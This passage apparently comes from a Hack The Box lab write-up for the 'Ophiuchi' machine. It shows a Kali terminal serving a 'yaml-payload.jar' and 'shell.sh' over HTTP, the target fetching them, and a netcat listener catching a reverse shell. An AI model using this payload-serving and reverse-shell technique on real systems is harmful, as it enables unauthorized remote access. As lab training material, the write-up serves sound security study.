 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Ophiuchi]
└─# ls
shell.sh  yaml-payload.jar
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Ophiuchi]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.227 - - [11/Oct/2021 20:20:29] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [11/Oct/2021 20:20:30] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [11/Oct/2021 20:20:31] "GET /shell.sh HTTP/1.1" 200 -
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Ophiuchi]
└─# nc -nlvp 4242
listening on [any] 4242 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.227] 53954
/bin/sh: 0: can't access tty; job control turned off
$